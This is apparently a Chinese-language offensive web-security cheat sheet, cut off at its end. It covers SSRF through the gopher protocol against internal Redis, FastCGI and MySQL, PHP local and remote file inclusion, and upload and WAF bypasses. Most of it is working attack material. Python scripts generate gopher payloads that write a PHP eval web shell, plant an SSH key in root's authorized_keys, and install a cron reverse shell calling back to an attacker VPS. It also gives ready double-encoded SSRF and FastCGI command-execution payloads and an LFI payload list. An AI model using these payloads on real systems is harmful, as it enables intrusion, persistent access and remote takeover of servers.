O%3A7%3A%22Welcome%22%3A1%3A%7Bs%3A6%3A%22%00%2A%00url%22%3Bs%3A197%3A%22gopher%3A%2F%2F127.0.0.1%3A80%2F_POST%2520%2Ftool.php%2520HTTP%2F1.1%250D%250AHost%253A%2520127.0.0.1%250D%250AContent-Type%253A%2520application%2Fx-www-form-urlencoded%250D%250AContent-Length%253A%252013%250D%250A%250D%250Aip%253D%253Bcat%2520%2Fflag%250D%250A%22%3B%7D
同样将Welcome后面表示对象属性个数的”1”改为”2”绕过__destruct()的限制后执行:
注意:这里要注意的是,我们发送的是POST包,而如果发送的是GET包的话,当这个URL经过服务器时,payload部分会被自动url解码,%20等字符又会被转码为空格.所以,curl_exec在发起gopher时用的就是没有进行URL编码的值,就导致了现在的情况,所以我们要对payload进行二次URL编码.编码结果类似如下:
1
gopher%3a%2f%2f127.0.0.1%3a80%2f_POST%2520%2ftool.php%2520HTTP%2f1.1%250D%250AHost%253A%2520127.0.0.1%250D%250AContent-Type%253A%2520application%2fx-www-form-urlencoded%250D%250AContent-Length%253A%252013%250D%250A%250D%250Aip%253D%253Bcat%2520%2fflag%250D%250A
攻击内网Redis
绝对路径写WebShell
首先构造redis命令:
1
2
3
4
5
flushall
set 1 '<?php eval($_POST["whoami"]);?>'
config set dir /var/www/html
config set dbfilename shell.php
save
然后写一个脚本,将其转化为Gopher协议的格式:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
import urllib
protocol="gopher://"
ip="192.168.52.131"
port="6379"
shell="\n\n<?php eval($_POST[\"whoami\"]);?>\n\n"
filename="shell.php"
path="/var/www/html"
passwd=""
cmd=["flushall",
"set 1 {}".format(shell.replace(" ","${IFS}")),
"config set dir {}".format(path),
"config set dbfilename {}".format(filename),
"save"
]
if passwd:
cmd.insert(0,"AUTH {}".format(passwd))
payload=protocol+ip+":"+port+"/_"
def redis_format(arr):
CRLF="\r\n"
redis_arr = arr.split(" ")
cmd=""
cmd+="*"+str(len(redis_arr))
for x in redis_arr:
cmd+=CRLF+"$"+str(len((x.replace("${IFS}"," "))))+CRLF+x.replace("${IFS}"," ")
cmd+=CRLF
return cmd
if __name__=="__main__":
for x in cmd:
payload += urllib.quote(redis_format(x))
print payload
这里将生成的payload要进行url二次编码(因为我们发送payload用的是GET方法),然后利用Ubuntu服务器上的SSRF漏洞,将二次编码后的payload打过去就行了:
1
2
ssrf.php?url=gopher%3A%2F%2F192.168.52.131%3A6379%2F_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A%25243%250D%250Aset%250D%250A%25241%250D%250A1%250D%250A%252435%250D%250A%250A%250A%253C%253Fphp%2520eval%2528%2524_POST%255B%2522whoami%2522%255D%2529%253B%253F%253E%250A%250A%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%25243%250D%250Adir%250D%250A%252413%250D%250A%2Fvar%2Fwww%2Fhtml%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilename%250D%250A%25249%250D%250Ashell.php%250D%250A%252A1%250D%250A%25244%250D%250Asave%250D%250A
写SSH公钥
同样,我们也可以直接这个存在Redis未授权的主机的/.ssh目录下写入SSH公钥,直接实现免密登录,但前提是/.ssh目录存在,如果不存在我们可以写入计划任务来创建该目录.
构造redis命令:
1
2
3
4
5
6
flushall
set 1 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDrCwrA1zAhmjeG6E/45IEs/9a6AWfXb6iwzo+D62y8MOmt+sct27ZxGOcRR95FT6zrfFxqt2h56oLwml/Trxy5sExSQ/cvvLwUTWb3ntJYyh2eGkQnOf2d+ax2CVF8S6hn2Z0asAGnP3P4wCJlyR7BBTaka9QNH/4xsFDCfambjmYzbx9O2fzl8F67jsTq8BVZxy5XvSsoHdCtr7vxqFUd/bWcrZ5F1pEQ8tnEBYsyfMK0NuMnxBdquNVSlyQ/NnHKyWtI/OzzyfvtAGO6vf3dFSJlxwZ0aC15GOwJhjTpTMKq9jrRdGdkIrxLKe+XqQnjxtk4giopiFfRu8winE9scqlIA5Iu/d3O454ZkYDMud7zRkSI17lP5rq3A1f5xZbTRUlxpa3Pcuolg/OOhoA3iKNhJ/JT31TU9E24dGh2Ei8K+PpT92dUnFDcmbEfBBQz7llHUUBxedy44Yl+SOsVHpNqwFcrgsq/WR5BGqnu54vTTdJh0pSrl+tniHEnWWU= root@whoami
'
config set dir /root/.ssh/
config set dbfilename authorized_keys
save
然后编写脚本,将其转化为Gopher协议的格式:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
import urllib
protocol="gopher://"
ip="192.168.52.131"
port="6379"
ssh_pub="\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDrCwrA1zAhmjeG6E/45IEs/9a6AWfXb6iwzo+D62y8MOmt+sct27ZxGOcRR95FT6zrfFxqt2h56oLwml/Trxy5sExSQ/cvvLwUTWb3ntJYyh2eGkQnOf2d+ax2CVF8S6hn2Z0asAGnP3P4wCJlyR7BBTaka9QNH/4xsFDCfambjmYzbx9O2fzl8F67jsTq8BVZxy5XvSsoHdCtr7vxqFUd/bWcrZ5F1pEQ8tnEBYsyfMK0NuMnxBdquNVSlyQ/NnHKyWtI/OzzyfvtAGO6vf3dFSJlxwZ0aC15GOwJhjTpTMKq9jrRdGdkIrxLKe+XqQnjxtk4giopiFfRu8winE9scqlIA5Iu/d3O454ZkYDMud7zRkSI17lP5rq3A1f5xZbTRUlxpa3Pcuolg/OOhoA3iKNhJ/JT31TU9E24dGh2Ei8K+PpT92dUnFDcmbEfBBQz7llHUUBxedy44Yl+SOsVHpNqwFcrgsq/WR5BGqnu54vTTdJh0pSrl+tniHEnWWU= root@whoami\n\n"
filename="authorized_keys"
path="/root/.ssh/"
passwd=""
cmd=["flushall",
"set 1 {}".format(ssh_pub.replace(" ","${IFS}")),
"config set dir {}".format(path),
"config set dbfilename {}".format(filename),
"save"
]
if passwd:
cmd.insert(0,"AUTH {}".format(passwd))
payload=protocol+ip+":"+port+"/_"
def redis_format(arr):
CRLF="\r\n"
redis_arr = arr.split(" ")
cmd=""
cmd+="*"+str(len(redis_arr))
for x in redis_arr:
cmd+=CRLF+"$"+str(len((x.replace("${IFS}"," "))))+CRLF+x.replace("${IFS}"," ")
cmd+=CRLF
return cmd
if __name__=="__main__":
for x in cmd:
payload += urllib.quote(redis_format(x))
print payload
生成的payload同样进行url二次编码,然后利用Ubuntu服务器上的SSRF打过去:
1
ssrf.php?url=gopher%3A%2F%2F192.168.52.131%3A6379%2F_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A%25243%250D%250Aset%250D%250A%25241%250D%250A1%250D%250A%2524568%250D%250A%250A%250Assh-rsa%2520AAAAB3NzaC1yc2EAAAADAQABAAABgQDrCwrA1zAhmjeG6E%2F45IEs%2F9a6AWfXb6iwzo%252BD62y8MOmt%252Bsct27ZxGOcRR95FT6zrfFxqt2h56oLwml%2FTrxy5sExSQ%2FcvvLwUTWb3ntJYyh2eGkQnOf2d%252Bax2CVF8S6hn2Z0asAGnP3P4wCJlyR7BBTaka9QNH%2F4xsFDCfambjmYzbx9O2fzl8F67jsTq8BVZxy5XvSsoHdCtr7vxqFUd%2FbWcrZ5F1pEQ8tnEBYsyfMK0NuMnxBdquNVSlyQ%2FNnHKyWtI%2FOzzyfvtAGO6vf3dFSJlxwZ0aC15GOwJhjTpTMKq9jrRdGdkIrxLKe%252BXqQnjxtk4giopiFfRu8winE9scqlIA5Iu%2Fd3O454ZkYDMud7zRkSI17lP5rq3A1f5xZbTRUlxpa3Pcuolg%2FOOhoA3iKNhJ%2FJT31TU9E24dGh2Ei8K%252BPpT92dUnFDcmbEfBBQz7llHUUBxedy44Yl%252BSOsVHpNqwFcrgsq%2FWR5BGqnu54vTTdJh0pSrl%252BtniHEnWWU%253D%2520root%2540whoami%250A%250A%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%25243%250D%250Adir%250D%250A%252411%250D%250A%2Froot%2F.ssh%2F%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilename%250D%250A%252415%250D%250Aauthorized_keys%250D%250A%252A1%250D%250A%25244%250D%250Asave%250D%250A
创建计划任务反弹Shell
注意:这个只能在Centos上使用,别的不行,好像是由于权限的问题.
构造redis的命令如下:
1
2
3
4
5
flushall
set 1 '\n\n*/1 * * * * bash -i >& /dev/tcp/47.xxx.xxx.107/2333 0>&1\n\n'
config set dir /var/spool/cron/
config set dbfilename root
save
// 47.xxx.xxx.107为攻击者vps的IP
然后编写脚本,将其转化为Gopher协议的格式:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
import urllib
protocol="gopher://"
ip="192.168.52.131"
port="6379"
reverse_ip="47.xxx.xxx.107"
reverse_port="2333"
cron="\n\n\n\n*/1 * * * * bash -i >& /dev/tcp/%s/%s 0>&1\n\n\n\n"%(reverse_ip,reverse_port)
filename="root"
path="/var/spool/cron"
passwd=""
cmd=["flushall",
"set 1 {}".format(cron.replace(" ","${IFS}")),
"config set dir {}".format(path),
"config set dbfilename {}".format(filename),
"save"
]
if passwd:
cmd.insert(0,"AUTH {}".format(passwd))
payload=protocol+ip+":"+port+"/_"
def redis_format(arr):
CRLF="\r\n"
redis_arr = arr.split(" ")
cmd=""
cmd+="*"+str(len(redis_arr))
for x in redis_arr:
cmd+=CRLF+"$"+str(len((x.replace("${IFS}"," "))))+CRLF+x.replace("${IFS}"," ")
cmd+=CRLF
return cmd
if __name__=="__main__":
for x in cmd:
payload += urllib.quote(redis_format(x))
print payload
生成的payload同样进行url二次编码,然后利用Ubuntu服务器上的SSRF打过去,即可在目标主机192.168.52.131上写入计划任务,等到时间后,攻击者vps上就会获得目标主机的shell:
攻击内网FastCGI
FastCGI指快速通用网关接口(Fast Common Gateway Interface/FastCGI)是一种让交互程序与Web服务器通信的协议.FastCGI是早期通用网关接口(CGI)的增强版本.FastCGI致力于减少网页服务器与CGI程序之间交互的开销,从而使服务器可以同时处理更多的网页请求.
众所周知,在网站分类中存在一种分类就是静态网站和动态网站,两者的区别就是静态网站只需要通过浏览器进行解析,而动态网站需要一个额外的编译解析的过程.以Apache为例,当访问动态网站的主页时,根据容器的配置文件,它知道这个页面不是静态页面,Web容器就会把这个请求进行简单的处理,然后如果使用的是CGI,就会启动CGI程序(对应的就是PHP解释器).接下来PHP解析器会解析php.ini文件,初始化执行环境,然后处理请求,再以规定CGI规定的格式返回处理后的结果,退出进程,Web server再把结果返回给浏览器.这就是一个完整的动态PHP Web访问流程.
这里说的是使用CGI,而FastCGI就相当于高性能的CGI,与CGI不同的是它像一个常驻的CGI,在启动后会一直运行着,不需要每次处理数据时都启动一次,所以FastCGI的主要行为是将CGI解释器进程保持在内存中,并因此获得较高的性能 .
php-fpm
FPM(FastCGI 进程管理器)可以说是FastCGI的一个具体实现,用于替换 PHP FastCGI 的大部分附加功能,对于高负载网站是非常有用的.
攻击FastCGI的主要原理就是,在设置环境变量实际请求中会出现一个SCRIPT_FILENAME’: ‘/var/www/html/index.php这样的键值对,它的意思是php-fpm会执行这个文件,但是这样即使能够控制这个键值对的值,但也只能控制php-fpm去执行某个已经存在的文件,不能够实现一些恶意代码的执行.
而在PHP 5.3.9后来的版本中,PHP增加了安全选项导致只能控制php-fpm执行一些php、php4这样的文件,这也增大了攻击的难度.但是好在PHP允许通过PHP_ADMIN_VALUE和PHP_VALUE去动态修改PHP的设置.
那么当设置PHP环境变量为:auto_prepend_file = php://input;allow_url_include = On时,就会在执行PHP脚本之前包含环境变量auto_prepend_file所指向的文件内容,php://input也就是接收POST的内容,这个我们可以在FastCGI协议的body控制为恶意代码,这样就在理论上实现了php-fpm任意代码执行的攻击.
WEB服务器Ubuntu(192.168.43.166)存在SSRF漏洞:
并且WEB服务器Ubuntu上存在FastCGI,那么我们就可以利用其SSRF漏洞去攻击其本地的FastCGI.
1
2
3
假设在配置fpm时,将监听的地址设为了0.0.0.0:9000,那么就会产生php-fpm未授权访问漏洞,此时攻击者可以无需利用SSRF从服务器本地访问的特性,直接与服务器9000端口上的php-fpm进行通信,进而可以用fcgi_exp等工具去攻击服务器上的php-fpm实现任意代码执行.
当内网中的其他主机上配置有fpm,且监听的地址为0.0.0.0:9000时,那么这台主机就可能存在php-fpm未授权访问漏洞,我们便可以利用Ubuntu服务器上的SSRF去攻击他,如果内网中的这台主机不存在php-fpm未授权访问漏洞,那么就直接利用Ubuntu服务器上的SSRF去攻击他显然是不行的.
使用fcgi_exp工具攻击
下载地址:https://github.com/piaca/fcgi_exp
这个工具主要是用来攻击未授权访问php-fpm的,可用来测试是否可以直接攻击php-fpm,但需要自己将生成的payload进行转换一下.
该工具需要go语言环境,下载后进入目录执行如下命令进行编译:
1
go build fcgi_exp.go # 编译fcgi_exp.go
编译完成后,我们在攻击机上使用nc -lvvp 2333 > fcg_exp.txt监听2333 端口来接收fcgi_exp生成的payload,另外再开启一个终端使用下面的命令来向2333端口发送payload:
1
./fcgi_exp system 127.0.0.1 2333 /var/www/html/index.php "id"
生成的fcg_exp.txt文件的内容是接收到的payload
然后对fcg_exp.txt文件里的payload进行url编码,这里通过如下脚本实现:
1
2
3
4
5
6
# -*- coding: UTF-8 -*-
from urllib.parse import quote, unquote, urlencode
file = open('fcg_exp.txt','r')
payload = file.read()
print("gopher://127.0.0.1:9000/_"+quote(payload).replace("%0A","%0D").replace("%2F","/"))
执行上面的python脚本生成如下payload:
这里还要对上面的payload进行二次url编码,然后将最终的payload内容放到?url=后面发送过去:
1
ssrf.php?url=gopher%3A%2F%2F127.0.0.1%3A9000%2F_%2501%2501%2500%2501%2500%2508%2500%2500%2500%2501%2500%2500%2500%2500%2500%2500%2501%2504%2500%2501%2501%2514%2504%2500%250F%2510SERVER_SOFTWAREgo%2520%2F%2520fcgiclient%2520%250B%2509REMOTE_ADDR127.0.0.1%250F%2508SERVER_PROTOCOLHTTP%2F1.1%250E%2502CONTENT_LENGTH56%250E%2504REQUEST_METHODPOST%2509%255BPHP_VALUEallow_url_include%2520%253D%2520On%250Ddisable_functions%2520%253D%2520%250Dsafe_mode%2520%253D%2520Off%250Dauto_prepend_file%2520%253D%2520php%253A%2F%2Finput%250F%2517SCRIPT_FILENAME%2Fvar%2Fwww%2Fhtml%2Findex.php%250D%2501DOCUMENT_ROOT%2F%2500%2500%2500%2500%2501%2504%2500%2501%2500%2500%2500%2500%2501%2505%2500%2501%25008%2500%2500%253C%253Fphp%2520system%2528%2527id%2527%2529%253Bdie%2528%2527-----0vcdb34oju09b8fd-----%250D%2527%2529%253B%253F%253E
使用Gopherus工具攻击
下载地址:https://github.com/tarunkant/Gopherus
该工具可以帮你生成符合Gopher协议格式的payload,以利用SSRF攻击Redis、FastCGI、MySql等内网应用.
使用Gopherus工具生成攻击FastCGI的payload:
1
2
3
python gopherus.py --exploit fastcgi
/var/www/html/index.php # 这里输入的是一个已知存在的php文件
id # 输入一个你要执行的命令
然后还是将得到的payload进行二次url编码,将最终得到的payload放到?url=后面打过去过去:
1
ssrf.php?url=gopher%3A//127.0.0.1%3A9000/_%2501%2501%2500%2501%2500%2508%2500%2500%2500%2501%2500%2500%2500%2500%2500%2500%2501%2504%2500%2501%2501%2504%2504%2500%250F%2510SERVER_SOFTWAREgo%2520/%2520fcgiclient%2520%250B%2509REMOTE_ADDR127.0.0.1%250F%2508SERVER_PROTOCOLHTTP/1.1%250E%2502CONTENT_LENGTH54%250E%2504REQUEST_METHODPOST%2509KPHP_VALUEallow_url_include%2520%253D%2520On%250Adisable_functions%2520%253D%2520%250Aauto_prepend_file%2520%253D%2520php%253A//input%250F%2517SCRIPT_FILENAME/var/www/html/index.php%250D%2501DOCUMENT_ROOT/%2500%2500%2500%2500%2501%2504%2500%2501%2500%2500%2500%2500%2501%2505%2500%2501%25006%2504%2500%253C%253Fphp%2520system%2528%2527id%2527%2529%253Bdie%2528%2527-----Made-by-SpyD3r-----%250A%2527%2529%253B%253F%253E%2500%2500%2500%2500
命令执行成功.
攻击内网MySql
首先我们要先了解一下MySql数据库用户认证的过程.MySQL分为服务端和客户端.MySQL数据库用户认证采用的是挑战/应答的方式,即服务器生成该挑战码(scramble)并发送给客户端,客户端用挑战码将自己的密码进行加密后,并将相应的加密结果返回给服务器,服务器本地用挑战码的将用户的密码加密,如果加密的结果和用户返回的加密的结果相同则用户认证成功,从而完成用户认证的过程.
登录时需要用服务器发来的挑战码(scramble)将密码加密,但是当数据库用户密码为空时,加密后的密文也为空.客户端给服务端发的认证包就是相对固定的了.这样就无需交互了,可以通过Gopher协议来直接发送了.
Ubuntu服务器为WEB服务器,存在SSRF漏洞,且上面运行着MySql服务,用户名为whoami,密码为空并允许空密码登录.
下面我们还是使用Gopherus工具生成攻击Ubuntu服务器本地MySql的payload:
1
2
3
python gopherus.py --exploit mysql
whoami # 登录用的用户名
show databases; # 登录后要执行的sql语句
将得到的paylaod进行url二次编码,然后将最终的payload内容放到?url=后面发送打过去就行了
文件包含
基础
1
2
3
4
reuqire():在包含的过程中有错,比如文件不存在等,则会直接退出,不执行后续语句
include() :如果出错的话,只会提出警告,会继续执行后续语句
require_once() / include_once() :如果一个文件已经被包含过了,则 require_once() 和 include_once() 则不会再包含它,以避免函数重定义或变量重赋值等问题
利用这四个函数来包含文件时,不管文件是什么类型(图片、文本等),都会直接作为php文件进行解析
PHP文件包含漏洞常用伪协议
1
2
3
4
5
6
7
8
file:// 访问本地文件系统
http:// 访问http(s)网址
ftp:// 访问ftp
php:// 访问各个输入/输出流
zlib:// 压缩流
data:// 数据
rar:// RAR压缩包
ogg:// 音频流
filters类型
String Filters: string.rot13、string.toupper、string.tolower、string.strip_tags
Conversion Filters: convert.base64-encode & convert.base64-decode、convert.quoted-printable-encode & convert.quoted-printable-decode、convert.iconv.*
Compression Filters: zlib.deflate、zlib.inflate、bzip2.compress和bzip2.decompress
Encryption Filters: mcrypt.和 mdecrypt.
[官方文档]https://www.php.net/manual/zh/filters.php
filters支持编码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
UCS-4*
UCS-4BE
UCS-4LE*
UCS-2
UCS-2BE
UCS-2LE
UTF-32*
UTF-32BE*
UTF-32LE*
UTF-16*
UTF-16BE*
UTF-16LE*
UTF-7
UTF7-IMAP
UTF-8*
ASCII*
EUC-JP*
SJIS*
eucJP-win*
SJIS-win*
...
本地文件包含
字典
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
php://filter/convert.base64-encode/resource=login.php(过滤了操作名read)
php://filter/read=convert.base64-encode/resource=1.jpg/resource=./show.php(正则 /resource=*.jpg/i)
data:text/plain,<?php phpinfo()?>
data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
phar://test.zip/phpinfo.txt
php://filter/convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.UCS-2BE.UCS-2LE/resource=flag.php
php://filter/string.rot13/resource=flag.php
php://filter/string.toupper/resource=flag.php
php://filter/string.tolower/resource=flag.php
php://filter/convert.quoted-printable-encode/resource=flag.php
php://filter/zlib.deflate|zlib.inflate/resource=flag.php
php://input & POST: `<? phpinfo();?>`
php://input:?file=php://input & POST: <? phpinfo();?>
php://filter:index.php?file=php://filter/read=convert.base64-encode/resource=flag.php(read=可省略)
phar://:index.php?file=phar://test.zip/phpinfo.txt(php>=5.3.0)
zip://:index.php?file=zip://D:\phpStudy\WWW\fileinclude\test.zip%23phpinfo.txt(php>=5.3.0,%23为#,只能用绝对路径)
data:URI schema
index.php?file=data:text/plain,<?php phpinfo();?>
index.php?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b
包含session
常见存放位置:
1
2
3
4
/var/lib/php/sess_PHPSESSID
/var/lib/php/sess_PHPSESSID
/tmp/sess_PHPSESSID
/tmp/sessions/sess_PHPSESSID
要包含并利用的话,需要能控制部分sesssion文件的内容.暂时没有通用的办法.有些时候,可以先包含进session文件,观察里面的内容,然后根据里面的字段来发现可控的变量,从而利用变量来写入payload,并之后再次包含从而执行php代码.
利用SESSION_UPLOAD_PROGRESS
远程文件包含
利用方式
1
include.php?file=http://xxx.com/1.txt
特殊方式
包含日志文件
利用条件: 需要知道服务器日志的存储路径,且日志文件可读.
用户发起请求时,会将请求写入access.log,当发生错误时将错误写入error.log.某些场景中,log的地址是被修改掉的,可以通过读取相应的配置文件后,再进行包含.
SSH log
1
shell连接ssh sh '<?php phpinfo(); ?>'@host,密码随便输,之后包含host的ssh-log即可
包含environ
利用条件:php以cgi方式运行,这样environ才会保持UA头;environ文件存储位置已知,且environ文件可读.
/proc/self/environ中会保存user-agent头.如果在user-agent中插入php代码,则php代码会被写入到environ中.之后再包含它,即可.
包含fd
LFI Cheat Sheet (highon.coffee)
包含临时文件
php中上传文件,会创建临时文件.在linux下使用/tmp目录,而在windows下使用c:\winsdows\temp目录.在临时文件被删除之前,利用竞争即可包含该临时文件.
由于包含需要知道包含的文件名.一种方法是进行暴力猜解,linux下使用的随机函数有缺陷,而window下只有65535中不同的文件名,所以这个方法是可行的.
load data infile
从一道ctf题学习mysql任意文件读取漏洞-安全客 - 安全资讯平台 (anquanke.com)
路径获取
直接获得:通过返回包获取/右键查看地址
查看源代码或者本地搭建
根据经验猜测
通用的路径:/img、/images、/upload、/uploads、/file
分析网站结构
爬虫
分析网站命名方式
上传文件保存在另外服务器上
绕过
目录遍历:…/
编码绕过
1
2
3
利用url编码:%2e%2e%2f = …%2f = %2e%2e/
二次编码:%252e%252e%252f = %252e%252e%255c
容器/服务器的编码方式:…%c0%af ;%c0%ae%c0%ae/ (Tomcat)
指定后缀
? / #(%23)
长度截断:重复./
1
2
3
利用条件: php < 5.2.8
目录字符串,在linux下4096字节时会达到最大值,在window下是256字节.只要不断的重复./
0字节截断:?file=phpinfo.txt%00
1
利用条件: php < 5.3.4
特殊姿势
1
2
3
利用include函数解 urlencode 的特性来编码绕过
包含pearcmd装马:/?include=/usr/local/lib/php/pearcmd.php&+install+http://yourhost/cmd.php
在phpinfo中如果看到register_argc_argv开放,可以获取外部的参数,以+作为分隔符
文件上传
前端JS验证
删除/禁用/修改js
抓包修改:1.jpg改为1.php
内容检查
文件头
jpeg:FF D8 FF E0 00 10 4A 46 49 46 png:89 50 4E 47 gif:47 49 46 38 39 61 (GIF89a) getimagesize()/image_type_to_extension()/exif_imagetype() 给上传脚本加上相应的头字节进行绕过,例如 GIF89a <?php phpinfo(); ?>
黑名单绕过
条件竞争漏洞
条件竞争漏洞为特别漏洞,如果文件上传后有短暂的时间来验证文件是否合法.那么在这个短暂的时间内对传入的文件进行了临时保存,可能是一秒,也可能是0.几秒.如果解析的速度够快,在这短暂时间内php是可以解析的,从而上传了木马文件.
解析漏洞
Apache
Apache配置不当时,解析⽂件名的⽅式是从后向前识别扩展名,直到遇⻅Apache可识别的扩展名为⽌. 如:/shell.php.ddd.ccc.bbbb,会被当做/shell.php来解析
.htaccess
.htaccess 文件是Apache中有一种特殊的文件,其提供了针对目录改变配置的方法,即在一个特定的文档目录中放置一个包含一条或多条指令的文件,以作用于此目录及其所有子目录.作为用户,所能使用的命令受到限制.管理员可以通过 Apache 的 AllowOverride 指令来设置.
htaccess 中有#单行注释符,且支持\拼接上下两行.
.htaccess文件中的配置指令作用于.htaccess文件所在的目录及其所有子目录,但是很重要的、需要注意的是,其上级目录也可能会有.htaccess文件,而指令是按查找顺序依次生效的,所以一个特定目录下的.htaccess文件中的指令可能会覆盖其上级目录中的.htaccess文件中的指令,即子目录中的指令会覆盖父目录或者主配置文件中的指令.
启动.htaccess,需要在服务器的主配置文件中将 AllowOverride 设置为 All.在apache的配置文件中.
1
2
#启动.htaccess文件的使用
AllowOverride All
.htaccess常见指令
SetHandler
SetHandler指令可以强制所有匹配的文件被一个指定的处理器处理.
1
2
3
4
5
用法
SetHandler handler-name|None
例如
SetHandler application/x-httpd-php
此时当前目录及子目录下所有文件都会被当成php解析
1
2
SetHandler server-status
开启Apache的服务器状态信息,查看所有访问本站的记录
AddHandler
AddHandler指令可以实现在文件扩展名与特定的处理器之间建立映射
1
2
3
4
5
用法
AddHandler handler-name extensive [extensive] ...
例如
AddHandler cgi-script .xxx
将扩展名为.xxx的文件作为CGI脚本来处理
AddType
AddType指令可以将给定的文件扩展名映射到指定的内容类型
1
2
3
4
5
6
7
8
用法
AddType media-type extensive [extensive] ...
例如
AddType application/x-httpd-php .gif
将.gif后缀的文件当作php解析
又比如
AddType application/x-httpd-php png jpg gif
将png jpg gif多个后缀的文件当作php解析
php_value
当使用PHP作为Apache模块时,可以用Apache的配置文件(例如 httpd.conf)或.htaccess文件中的指令来修改PHP的配置设定.但是需要有开启AllowOverride Options或AllowOverride All权限才可以.
php_value指令用来设定指定的PHP的配置值.要清除先前设定的值,把value设为none.但是php_value不能用来设定布尔值,如果要设定布尔值的话应该用php_flag.
1
2
3
4
5
用法
php_value name value
例如
php_value auto_prepend_file images.png
设置访问一个php文件时,在该文件解析之前先自动包含并解析image.png文件
.htaccess的php_value只能用于PHP_INI_ALL或PHP_INI_PERDIR类型的指令
php_flag
php_flag指令用来设定布尔值类型的 PHP 配置选项
1
2
3
4
5
用法
php_flag name on|off
例如
php_flag engine 0
将engine设置为0,即在本目录和子目录中关闭php解析,可以造成源码泄露
.user.ini
fastcgi运行的php都可以用这个方法来getshell,php.ini是php默认的配置文件,其中包括了很多php的配置,这些配置中,又分为几种:PHP_INI_SYSTEM、PHP_INI_PERDIR、PHP_INI_ALL、PHP_INI_USER,其中模式为PHP_INI_USER的配置项,可以在ini_set()函数中设置、注册表中设置,或者在.user.ini中设置
除了主php.ini之外,PHP还会在每个目录下扫描INI文件,从被执行的 PHP文件所在目录开始一直上升到web根目录($_SERVER[‘DOCUMENT_ROOT’]所指定).如果被执行的PHP文件在web根目录之外,则只扫描该目录.在.user.ini风格的INI文件中只有具有PHP_INI_PERDIR 和PHP_INI_USER模式的INI设置可被识别.
.user.ini实际上就是一个可以由用户”自定义”的php.ini,能够自定义的设置是模式为”PHP_INI_PERDIR 、PHP_INI_ALL、PHP_INI_USER”的设置.和php.ini不同的是, .user.ini是一个能被动态加载的ini文件.修改.user.ini后,不需要重启服务器中间件,只需要等待user_ini.cache_ttl所设置的时间(默认为300秒),即可被重新加载.
php配置项中有个配置项是auto_prepend_file.它的作用是指定一个文件,自动包含在要执行的文件前,类似于在文件前调用了require()函数.而auto_append_file类似,只是在文件后面包含. 使用方法很简单,直接写在.user.ini中:auto_prepend_file=01.gif
nginx
a.php%00.jpg—-解析为a.php yj.com/a.jpg/.php(任何不存在文件)—–可以解析为.php文件 上传.user.ini:auto_prepend_file=1.jpg
iis 6.0
fck编辑器
目录解析:xx.asp目录里面的文件(放个图片马)都会被当作asp文件来执行 / 文件名中含有”.asp;”的会优先按asp来解析
文件名解析:xxx.asp;1.jpg / 重命名文件
asa/cer证书/cdx复保索引 无法使用
iis 7.0/7.5
默认fast-cgi开启情况下,在文件路径后面加上/xx.php会将原来的文件解析为php文件
nullbyte:系统自动截断
php<=5.2:a.php.jpg–bp截断–hex–最后一个点:2e-改为00
ewebeditor后台可以修改白名单
常规方式
特殊文件后缀
php、php3、php4、php5、phpt、phtml
大小写/双写
windows文件流
php在windows下如果文件名+“::D A T A “ 会把 : : DATA”会把::DATA”会把::DATA之后的数据当成文件流处理,不会检测后缀名且保持”::$DATA”之前的文件名
操作系统特性:1.jpg 空格 / 1point.jpg. / 2point.jpp
白名单绕过
MIME types 验证
抓包修改Content-Type
image/jpeg & image/png & image/gif &
application/octet-stream : 二进制流数据(如常见的文件下载)
multipart/form-data :文件上传
application/pdf & application/msword
图片马
Windows:copy a.jpg/b+yi.asp/a b.jpg
Linux:echo 一句话内容 > a.jpg
十六进制编辑器在其中的大片00字节处插入php代码,多用于二次渲染绕过.
截断
GET %00截断
POST 00截断(二进制修改)
其他
远程下载文件绕过
文件包含
HTTP请求填充垃圾数据绕过
WAF专题
安全狗绕过
1.绕过思路:对文件的内容,数据.数据包进行处理.
1
2
关键点在这里Content-Disposition: form-data; name="file"; filename="ian.php"
将form-data; 修改为~form-data;
2.通过替换大小写来进行绕过
1
2
3
4
5
Content-Disposition: form-data; name="file"; filename="yjh.php"
Content-Type: application/octet-stream
将Content-Disposition 修改为content-Disposition
将 form-data 修改为Form-data
将 Content-Type 修改为content-Type
3.通过删减空格来进行绕过
1
2
3
4
5
Content-Disposition: form-data; name="file"; filename="yjh.php"
Content-Type: application/octet-stream
将Content-Disposition: form-data 冒号后面 增加或减少一个空格
将form-data; name="file"; 分号后面 增加或减少一个空格
将 Content-Type: application/octet-stream 冒号后面 增加一个空格
4.通过字符串拼接绕过
1
2
3
看Content-Disposition: form-data; name="file"; filename="yjh3.php"
将 form-data 修改为 f+orm-data
将 from-data 修改为 form-d+ata
5.双文件上传绕过
1
2
3
4
5
6
<form action="https://www.xxx.com/xxx.asp(php)" method="post"
name="form1" enctype="multipart/form‐data">
<input name="FileName1" type="FILE" class="tx1" size="40">
<input name="FileName2" type="FILE" class="tx1" size="40">
<input type="submit" name="Submit" value="上传">
</form>
6.HTTP header 属性值绕过
1
2
3
Content-Disposition: form-data; name="file"; filename="yjh.php"
我们通过替换form-data 为*来绕过
Content-Disposition: *; name="file"; filename="yjh.php"
7.HTTP header 属性名称绕过
1
2
3
4
5
6
源代码:
